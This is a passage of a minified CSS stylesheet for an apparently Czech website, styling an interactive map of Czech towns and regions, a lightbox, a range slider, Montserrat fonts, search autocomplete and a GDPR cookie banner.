solid white;z-index:800}.cezetmap .mesto a{display:block;color:white;text-decoration:none}.cezetmap .mesto_env{display:none;-moz-border-radius:11px / 10px;-webkit-border-radius:11px / 10px;border-radius:11px / 10px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:rgba(34,44,64,0.8);font-size:12px;color:white;width:100px;padding:5px;position:absolute;bottom:10px;left:50%;margin-left:-55px;text-align:center;z-index:999}.cezetmap .mesto_env:before{content:" ";display:block;position:absolute;width:0px;height:0px;position:absolute;left:50%;margin-left:-6px;top:100%;border:solid transparent;border-top-color:rgba(34,44,64,0.8);border-width:6px}.cezetmap .mesto_hover .mesto_env{display:block}.cezetmap .praha{left:35.1083591331269%;top:38.3458646616541%}.cezetmap .brno{left:66.7492260061919%;top:74.2212674543502%}.cezetmap .ostrava{left:90.875%;top:48.5900216919740%}.cezetmap .plzen{left:18.5139318885449%;top:52.4167561761547%}.cezetmap .liberec{left:43.2198142414861%;top:11.8152524167562%}.cezetmap .olomouc{left:75.8513931888545%;top:57.5725026852846%}.cezetmap .usti-nad-labem{left:28.6687306501548%;top:16.0042964554243%}.cezetmap .hradec-kralove{left:54.8606811145511%;top:34.3716433941998%}.cezetmap .ceske-budejovice{left:35.375%;top:81.5618221258135%}.cezetmap .pardubice{left:53.9938080495356%;top:41.3533834586466%}.cezetmap .havirov{left:93.0030959752322%;top:49.0870032223416%}.cezetmap .zlin{left:82.3529411764706%;top:71.7508055853921%}.cezetmap .kladno{left:29.4117647058824%;top:36.5198711063373%}.cezetmap .most{left:22.6006191950464%;top:22.4489795918367%}.cezetmap .karvina{left:94.6130030959752%;top:46.1868958109560%}.cezetmap .opava{left:85.1393188854489%;top:43.6090225563910%}.cezetmap .frydek-mistek{left:91.8266253869969%;top:53.2760472610097%}.cezetmap .karlovy-vary{left:11.3931888544892%;top:32.6530612244898%}.cezetmap .jihlava{left:51.3931888544892%;top:66.1654135338346%}.cezetmap .teplice{left:25.7585139318885%;top:17.1858216970999%}.cezetmap .decin{left:31.5170278637771%;top:11.3856068743287%}.cezetmap .chomutov{left:19.5665634674923%;top:24.0601503759398%}.cezetmap .prerov{left:78.8854489164087%;top:62.9430719656284%}.cezetmap .jablonec-nad-nisou{left:45.0773993808050%;top:13.6412459720730%}.cezetmap .mlada-boleslav{left:41.1764705882353%;top:26.5306122448980%}.cezetmap .prostejov{left:73.8080495356037%;top:62.4060150375940%}.cezetmap .trebic{left:55.875%;top:72.06074017506101%}.cezetmap .ceska-lipa{left:35.9752321981424%;top:15.0375939849624%}.cezetmap .trinec{left:96.9040247678019%;top:53.2760472610097%}.cezetmap .tabor{left:37.2755417956656%;top:65.5209452201933%}.cezetmap .znojmo{left:58.375%;top:86.33405639913232%}.cezetmap .bruntal{left:79.25%;top:42.0824295010846%}.cezetmap .vsetin{left:87%;top:67.24511930585683%}.cezetmap .valasske-mezirici{left:86.625%;top:61.82212581344903%}.cezetmap .uherske-hradiste{left:79.625%;top:77.87418655097615%}.cezetmap .uhersky-brod{left:82.125%;top:80.4772234273319%}.cezetmap .kromeriz{left:78.25%;top:69.41431670281996%}.cezetmap .hranice{left:83.125%;top:59.21908893709328%}.cezetmap .sumperk{left:71.75%;top:42.73318872017354%}.cezetmap .zabreh-na-morave{left:70.5%;top:46.85466377440347%}.cezetmap .mohelnice{left:71.125%;top:50.54229934924079%}.cezetmap .krnov{left:82.625%;top:39.26247288503254%}.cezetmap .kyjov{left:74.125%;top:80.26030368763557%}.cezetmap .hodonin{left:74.125%;top:85.90021691973969%}.cezetmap .bucovice{left:72.375%;top:74.62039045553145%}.cezetmap .vyskov{left:72.5%;top:69.84815618221259%}.cezetmap .blansko{left:67.125%;top:66.16052060737528%}.cezetmap .boskovice{left:67.5%;top:61.82212581344903%}.cezetmap .hustopece{left:68.25%;top:82.21258134490239%}.cezetmap .ivancice{left:63%;top:76.13882863340564%}.cezetmap .svitavy{left:64.5%;top:51.62689804772235%}.cezetmap .ceska-trebova{left:64.375%;top:45.33622559652928%}.cezetmap .usti-nad-orlici{left:63.7499999999999%;top:42.0824295010846%}.cezetmap .vysoke-myto{left:60.5%;top:43.81778741865509%}.cezetmap .hlinsko{left:56%;top:50.97613882863341%}.cezetmap .chrudim{left:54.75%;top:44.46854663774403%}.cezetmap .novy-jicin{left:87.25%;top:57.9175704989154%}.cezetmap .as{left:1.875%;top:32.79826729002847%}.cezetmap .cheb{left:4.125%;top:39.08893974122153%}.cezetmap .sokolov{left:8.625%;top:34.75054494729528%}.cezetmap .ostrov{left:12.625%;top:29.761390934280097%}.cezetmap .marianske-lazne{left:9.375%;top:42.77657531605884%}.cezetmap .tachov{left:8.125%;top:49.93492672603715%}.cezetmap .domazlice{left:12.625%;top:63.600870326904825%}.cezetmap .klatovy{left:18%;top:65.33622824447532%}.cezetmap .susice{left:21.375%;top:71.40998095597207%}.cezetmap .spalene-porici{left:22.5%;top:56.65943865662283%}.cezetmap .rokycany{left:22.5%;top:51.88720438330397%}.cezetmap .vimperk{left:25%;top:78.56833236595038%}.cezetmap .prachatice{left:28.249999999999996%;top:79.869850804128%}.cezetmap .cesky-krumlov{left:32.875%;top:87.46204169349919%}.cezetmap .trebon{left:39.5%;top:80.30369028352088%}.cezetmap .jindrichuv-hradec{left:43.125%;top:74.66377705141676%}.cezetmap .sobeslav{left:38.75%;top:70.54230199718681%}.cezetmap .vodnany{left:31%;top:74.88069679111307%}.cezetmap .strakonice{left:27.250000000000004%;top:70.542301997187%}.cezetmap .pisek{left:30.5%;top:69.02386381931264%}.cezetmap .blatna{left:26.5%;top:64.03470980629746%}.cezetmap .dacice{left:49.5%;top:77.2668139277725%}.cezetmap .moravske-budejovice{left:54.87499999999999%;top:77.91757314686144%}.cezetmap .telc{left:49.625%;top:73.14533887354257%}.cezetmap .trest{left:50.125%;top:69.45770329870527%}.cezetmap .velke-mezirici{left:57.875%;top:66.4208269429569%}.cezetmap .nove-mesto-na-morave{left:58.875%;top:58.61171631388964%}.cezetmap .pelhrimov{left:46.375%;top:64.03470980629746%}.cezetmap .humpolec{left:48.125%;top:59.91323475206751%}.cezetmap .havlickuv-brod{left:51.5%;top:57.310197875711765%}.cezetmap .chotebor{left:52.5%;top:52.27765726681128%}.cezetmap .pribram{left:28.249999999999996%;top:53.6225623008745%}.cezetmap .benesov{left:38.625%;top:50.15184646573346%}.cezetmap .kutna-hora{left:46.875%;top:43.644254274844094%}.cezetmap .caslav{left:48.75%;top:45.5965319321109%}.cezetmap .kolin{left:46%;top:40.824297658792034%}.cezetmap .podebrady{left:44.625%;top:36.26898312516947%}.cezetmap .nymburk{left:43.625%;top:34.9674646869916%}.cezetmap .neratovice{left:35.875%;top:31.93058833124322%}.cezetmap .melnik{left:35.375%;top:27.592193537316973%}.cezetmap .slany{left:29.5%;top:33.015187029724785%}.cezetmap .rakovnik{left:24.5%;top:37.78742130304366%}.cezetmap .beroun{left:29.375%;top:42.993495055755155%}.cezetmap .kadan{left:17.625%;top:26.941434318228037%}.cezetmap .zatec{left:21.5%;top:29.11063171519116%}.cezetmap .louny{left:25.5%;top:28.24295275640591%}.cezetmap .jirkov{left:20.375%;top:21.952280305212852%}.cezetmap .litomerice{left:30.25%;top:20.433842127338668%}.cezetmap .rumburk{left:36.25%;top:4.164861650115238%}.cezetmap .novy-bor{left:36.5%;top:11.757052539486171%}.cezetmap .turnov{left:45.25%;top:18.91540394946448%}.cezetmap .jicin{left:48.5%;top:24.772236921264916%}.cezetmap .nachod{left:60.25%;top:25.856835619746477%}.cezetmap .trutnov{left:56.25%;top:19.566163168553416%}.cezetmap .namest-nad-oslavou{left:59.25%;top:71.36659436008676%}.cezetmap .velke-prilepy{left:32.625%;top:35.401301683934804%}.cezetmap .baska{left:92.25%;top:56.10990586353227%}.cezetmap .lipnice-nad-sazavou{left:49.25%;top:56.326826844453294%}.cezetmap .jesenik{left:74.9375%;top:32.75488069414317%}.cezetmap .breclav{left:70.0625%;top:88.28633405639913%}.cezetmap .zdar-nad-sazavou{left:55.93749999999999%;top:59.219088937093275%}.cezetmap .rychnov-nad-kneznou{left:61.5625%;top:35.140997830802604%}.cezetmap .semily{left:47.9375%;top:17.136659436008678%}.cezetmap .sazava{left:41.0625%;top:47.071583514099785%}.cezetmap .jesenik{left:75%;top:33.18872017353579%}.cezetmap .rychnov-nad-kneznou{left:61.54999923706055%;top:35.70498882301976%}.cezetmap .breclav{left:70.30000305175781%;top:89.71800566236782%}.cezetmap .zdar-nad-sazavou{left:56.57500076293945%;top:58.8720193395387%}.cezetmap .semily{left:47.67499923706055%;top:18.17787402105435%}.cezetmap{width:370px;height:213px;margin-bottom:70px;margin-top:-30px}.cezetmap .kraje{font-size:370px}.cezetmap .kraje .kraj_hover{z-index:999}.cezetmap a.mesto{width:8px;height:8px;z-index:9999;font-family:'Montserrat';font-size:16px;line-height:16px;color:rgba(255,255,255,0)}.cezetmap .mesto .mesto_env{margin-left:-50px}.cezetmap .mesto_active::before,.cezetmap .mesto_hover::before{margin-left:-4px;margin-top:-4px}.cezetmap .zlinsky{color:#0c479c}.cezetmap .moravskoslezsky{color:#547eb9}.cezetmap .jihomoravsky{color:#3c6baf}.cezetmap .olomoucky{color:#0c479c}.cezetmap .vysocina{color:#2459a5}.cezetmap .pardubicky{color:#2459a5}.cezetmap .kralovehradecky{color:#547eb9}.cezetmap .jihocesky{color:#547eb9}.cezetmap .hlavni-mesto-praha{color:#0c479c}.cezetmap .stredocesky{color:#3c6baf}.cezetmap .liberecky{color:#2459a5}.cezetmap .plzensky{color:#3c6baf}.cezetmap .ustecky{color:#0c479c}.cezetmap .karlovarsky{color:#2459a5}.cezetmap .kraj_hover{color:#01c6b2}.cezetmap .kraj_active{color:#01c6b2}@media (max-width:420px){.cezetmap{width:290px;height:167px}.cezetmap .kraje{font-size:290px}}@media (min-width:1200px){.cezetmap{width:500px;height:288px}.cezetmap .kraje{font-size:500px}}body:after{content:url("../nxcms/images/lightbox/close.d9d2d0b1308c.png") url("../nxcms/images/lightbox/loading.2299ad0b3f63.gif") url("../nxcms/images/lightbox/prev.84b76dee6b27.png") url("../nxcms/images/lightbox/next.31f15875975a.png");display:none}body.lb-disable-scrolling{overflow:hidden}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:black;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:0.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:normal}.lightbox .lb-image{display:block;height:auto;max-width:inherit;border-radius:3px}.lightbox a img{border:none}.lb-outerContainer{position:relative;background-color:white;*zoom:1;width:250px;height:250px;margin:0 auto;border-radius:4px}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-container{padding:4px}.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url("../nxcms/images/lightbox/loading.2299ad0b3f63.gif") no-repeat}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:none;background-image:url('[data-uri]')}.lb-prev,.lb-next{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url("../nxcms/images/lightbox/prev.84b76dee6b27.png") left 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transition:opacity 0.6s;-moz-transition:opacity 0.6s;-o-transition:opacity 0.6s;transition:opacity 0.6s}.lb-nav a.lb-prev:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url("../nxcms/images/lightbox/next.31f15875975a.png") right 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transition:opacity 0.6s;-moz-transition:opacity 0.6s;-o-transition:opacity 0.6s;transition:opacity 0.6s}.lb-nav a.lb-next:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.lb-dataContainer{margin:0 auto;padding-top:5px;*zoom:1;width:100%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:bold;line-height:1em}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url("../nxcms/images/lightbox/close.d9d2d0b1308c.png") top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;-o-transition:opacity 0.2s;transition:opacity 0.2s}.lb-data .lb-close:hover{cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-origin{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-handle{position:relative;z-index:1}.noUi-stacking .noUi-handle{z-index:10}.noUi-state-tap .noUi-origin{-webkit-transition:left 0.3s,top 0.3s;transition:left 0.3s,top 0.3s}.noUi-state-drag *{cursor:inherit!important}.noUi-base{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-background{background:#FAFAFA;box-shadow:inset 0 1px 1px #f0f0f0}.noUi-connect{background:#3FB8AF;box-shadow:inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-origin{border-radius:2px}.noUi-target{border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-target.noUi-connect{box-shadow:inset 0 0 3px rgba(51,51,51,0.45),0 3px 6px -5px #BBB}.noUi-draggable{cursor:w-resize}.noUi-vertical .noUi-draggable{cursor:n-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:before,.noUi-handle:after{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:before,.noUi-vertical .noUi-handle:after{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled].noUi-connect,[disabled] .noUi-connect{background:#B8B8B8}[disabled].noUi-origin,[disabled] .noUi-handle{cursor:not-allowed}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300.aa25e0d1c460.eot");src:local('Montserrat Light'),local('Montserrat-Light'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300.aa25e0d1c460.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300.d48bb549adeb.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300.92949ccf253f.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300.100b38fa1846.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300.9bf2d402259a.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:300;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300italic.b964eb275b34.eot");src:local('Montserrat Light Italic'),local('Montserrat-LightItalic'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300italic.b964eb275b34.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300italic.7795d574f829.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300italic.0e789de41446.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300italic.428b2306e9c7.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-300italic.e9c75facc8fe.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-italic.2719a0af9f38.eot");src:local('Montserrat Italic'),local('Montserrat-Italic'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-italic.2719a0af9f38.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-italic.4d54fe572f0d.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-italic.197bb1ce4cfe.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-italic.6786546363c0.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-italic.9c2240af4ab4.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-regular.ea8aaed1dbea.eot");src:local('Montserrat Regular'),local('Montserrat-Regular'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-regular.ea8aaed1dbea.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-regular.708cba47eb5a.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-regular.fcfe23c5ec5d.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-regular.9c4609511838.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-regular.f3fef7e587e6.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500.7f077cdf2f0c.eot");src:local('Montserrat Medium'),local('Montserrat-Medium'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500.7f077cdf2f0c.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500.804a03d00d30.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500.43026449517c.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500.a98626e1aef6.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500.c7ccc7e1ed9b.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:500;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500italic.08fdf669f304.eot");src:local('Montserrat Medium Italic'),local('Montserrat-MediumItalic'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500italic.08fdf669f304.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500italic.6aa5832c78e8.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500italic.906af591baf4.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500italic.287208c81e03.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-500italic.302ad0c15dce.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600italic.8d03ecb88699.eot");src:local('Montserrat SemiBold Italic'),local('Montserrat-SemiBoldItalic'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600italic.8d03ecb88699.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600italic.dd6937dd80a5.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600italic.3b7cf8d152c2.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600italic.2d3cef91fbb6.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600italic.ecee495404df.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700.438de7291a27.eot");src:local('Montserrat Bold'),local('Montserrat-Bold'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700.438de7291a27.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700.fddfb1180fea.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700.4b4740ffc725.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700.88932dadc42e.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700.f9c153756ccb.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600.0ec86cfbb080.eot");src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600.0ec86cfbb080.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600.a6bfc4bf6227.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600.c8be2a6815a4.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600.c88cecbffad6.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600.eed8505ab0fa.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700italic.93823ea34c57.eot");src:local('Montserrat Bold Italic'),local('Montserrat-BoldItalic'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700italic.93823ea34c57.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700italic.3cc4662eceed.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700italic.9b9d1c9e7a5a.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700italic.781190aecb86.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700italic.ad607014d94f.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800.aaba481b0f09.eot");src:local('Montserrat ExtraBold'),local('Montserrat-ExtraBold'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800.aaba481b0f09.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800.29ff3d41ab32.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800.b34137d8e9bb.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800.9bc77c3bca96.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800.a2c75436a0ea.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:800;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800italic.ab4d45c67ef9.eot");src:local('Montserrat ExtraBold Italic'),local('Montserrat-ExtraBoldItalic'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800italic.ab4d45c67ef9.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800italic.5b44e3a4d8ab.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800italic.14ffaff96083.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800italic.09a2d2564ea8.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800italic.c6da5165a883.svg#Montserrat") format('svg')}#bstoast{background:#333;opacity:0.9;position:fixed;top:2em;right:2em;padding:1em;color:#fff;display:none}#impersonating{display:fixed;position:absolute;top:0;left:0;right:0;height:2em;line-height:2em;z-index:10000;padding-left:2em;padding-right:2em;border-bottom:1px solid red;background:orange}.pageBlockWrap{position:relative}.pageBlockWrap a{position:absolute;top:0}.pageBlockWrap a:hover{text-decoration:none}.pageBlockWrap:hover{color:red!important}.pagination li{padding:0px}.pagination li a{padding:0px 10px;display:inline-block;height:100%}#search{margin-bottom:0}#fuckeu,.cookies-banner{position:fixed;bottom:0;left:0;right:0;z-index:1000;background:#444;color:#fff;text-align:center;padding-bottom:1em}#search-autocomplete,#search-autocomplete-mobile{position:absolute;width:100%;max-height:200px;overflow-y:scroll;border:1px solid black;background:white;display:none;z-index:1000}.autocomplete-result{border-bottom:1px solid black}.autocomplete-result a{color:black;display:block;height:4em;line-height:2em;padding:1em}.autocomplete-result a:hover{background:lightblue}#langswitch{float:right}#langswitch li{display:inline}.nav-tabs.inner .nav-item{width:100%}#gdpr-wrap{height:0;display:none}#gdpr_agrees td{width:auto}.cookies-banner-gdpr.hide-me{display:none}.cookies-banner-gdpr{position:relative;top:0;left:0;width:100%;background-color:#fff;color:#333;font-size:15px!important;-webkit-box-shadow:0px 10px 5px -4px rgba(0,0,0,0.38);-moz-box-shadow:0px 10px 5px -4px rgba(0,0,0,0.38);box-shadow:0px 10px 5px -4px rgba(0,0,0,0.38);z-index:100;background-color:#fff!important;opacity:1!important;font-family:'Open Sans',sans-serif!important}.cookies-banner-gdpr *{transition:all 0s!important}.cookies-banner-gdpr .container{padding:1rem}.cookies-banner-gdpr .h3{color:#0c479c!important;font-size:24px!important;margin-top:20px!important;margin-bottom:10px!important}.cookies-banner-gdpr p{margin-bottom:10px!important;font-size:16px!important}.cookies-banner-gdpr .btn-secondary{border:none;font-size:15px;color:#333;transition:0.3s!important;float:right;font-weight:600}.cookies-banner-gdpr .btn-secondary:hover,.cookies-banner-gdpr .btn-secondary:focus{background-color:transparent;color:#666;border:none;box-shadow:none}.cookies-banner-gdpr table td{text-align:left!important}.cookies-banner-gdpr .btn-primary{color:#fff;border:2px solid #01c6b2;background-color:#01c6b2;transition:color,background-color 0.3s;font-weight:700;background-image:none;transition:all 0.3s!important;box-shadow:none!important;position:relative}.cookies-banner-gdpr .btn-primary:hover{background-color:#fff;color:#01c6b2}.cookies-banner-gdpr .btn-primary:focus{box-shadow:none}.cookies-banner-gdpr .nav-tabs{border-color:#666!important}.cookies-banner-gdpr .nav-tabs .nav-item{background-color:transparent!important;float:right!important}.cookies-banner-gdpr .nav-tabs .nav-item a{color:#333;background-color:transparent!important;margin-right:0!important;text-align:left!important;padding:6px 12px}.cookies-banner-gdpr .nav-tabs .nav-item a.nav-link.active,.cookies-banner-gdpr .nav-tabs .nav-item a.nav-link.show,.cookies-banner-gdpr .nav-tabs .nav-item a:hover{border-color:#666;border-bottom-color:#fff!important;outline:none;color:#333}.cookies-banner-gdpr .nav-tabs .nav-item a.nav-link.active,.cookies-banner-gdpr .nav-tabs .nav-item a.nav-link.show{font-weight:700}.cookies-banner-gdpr .nav-tabs .nav-item.active a{border-color:#666!important;border-bottom-color:#fff!important;outline:none;color:#333!important;font-weight:700}.cookies-banner-gdpr .nav-tabs.inner{display:block}.cookies-banner-gdpr .nav-tabs.inner .nav-item{display:block}.cookies-agree,#gdpr_whatis{border:1px solid #666!important;border-top:none!important}#gdpr_whatis{padding:20px 15px}#gdpr_whatis p{text-align:left!important}.cookies-agree.active{display:flex!important;flex-wrap:wrap;align-items:stretch}.cookies-agree.active .nav-tabs.inner{flex:0 0 100%;max-width:100%;border-right:1px solid #666;background-color:#f5f5f5}.cookies-agree.active .nav-tabs.inner .nav-item{position:relative;width:100%}.cookies-agree.active .nav-tabs.inner .nav-item:first-child a.nav-link.active,.cookies-agree.active .nav-tabs.inner .nav-item:first-child a.nav-link.show,.cookies-agree.active 